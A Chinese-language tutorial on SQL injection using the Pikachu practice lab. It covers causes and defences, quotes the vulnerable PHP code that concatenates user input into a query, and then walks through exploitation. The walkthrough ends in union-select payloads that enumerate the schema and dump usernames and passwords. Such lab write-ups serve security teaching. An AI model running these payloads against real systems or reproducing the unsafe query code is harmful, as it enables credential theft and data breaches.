Sql Inject(SQL注入)概述

在owasp发布的top10排行榜里,注入漏洞一直是危害排名第一的漏洞,其中注入漏洞里面首当其冲的就是数据库注入漏洞。

一个严重的SQL注入漏洞,可能会直接导致一家公司破产!

SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)。

在构建代码时,一般会从如下几个方面的策略来防止SQL注入漏洞:

1.对传进SQL语句里面的变量进行过滤,不允许危险字符传入;

2.使用参数化(Parameterized Query 或 Parameterized Statement);

3.还有就是,目前有很多ORM框架会自动使用参数化解决注入问题,但其也提供了"拼接"的方式,所以使用时需要慎重!

源代码:

if(isset($_POST['submit']) && $_POST['id']!=null){

//这里没有做任何处理,直接拼到select里面去了,形成Sql注入

$id=$_POST['id'];

$query="select username,email from member where id=$id";

$result=execute($link, $query);

//这里如果用==1,会严格一点

if(mysqli_num_rows($result)>=1){

while($data=mysqli_fetch_assoc($result)){

$username=$data['username'];

$email=$data['email'];

$html.="<p class='notice'>hello,{$username} <br />your email is: {$email}</p>";

}

}else{

$html.="<p class='notice'>您输入的user id不存在,请重新输入!</p>";

}

}我们一行一行来看

if(isset($_POST['submit']) && $_POST['id']!=null)判断输入的id是否为空,判断按键是否按下

$id=$_POST['id'];定义了一个函数id,并将输入的id的值保存在了里面。

$query="select username,email from member where id=$id";这是查询函数,也就是一会要执行的命令,即从username、email表中查询id为$id的值。

漏洞就是在这里产生的。

从输入到查询,并没有进行过任何的处理,这就相当于将数据库的查询权限开放给了所有人。

我们一会将说,接着看吧。

$result=execute($link, $query);if(mysqli_num_rows($result)>=1)若是大于等于1,则执行后续代码

while($data=mysqli_fetch_assoc($result))后面的代码就不细说了。

让我们来看看怎么拿下这个漏洞!





试了一下,网页上只能选择选项。



抓包看看。

ok,试着在id处将查询语句闭合了。



先试试单引号。

$query="select username,email from member where id=$id";

失败了吗?并没有,我们已经成功在后台执行了一次查询,只是报错了,因为数据库里没有标号为1' 的值。



让我们看看能不能输入命令,最简单的就是判断1=1

成功了!

ok,我们开始将深入了!

order by x(数字) 正常与错误的正常值 正确网页正常显示,错误网页报错

现在我们知道了字段长度为二,接下来可以用联合注入查询

利用 union select 联合查询,即可探测到可利用的字段数

id=1 union select 1,2 --+

id=1 union select database(),version() --+

不想看到上面这一条的,可以将id改为-1。



?id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='pikachu'--+

?id=1 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'--+

?id=1 union select 1,group_concat(username,':',password) from pikachu.users--+

就酱!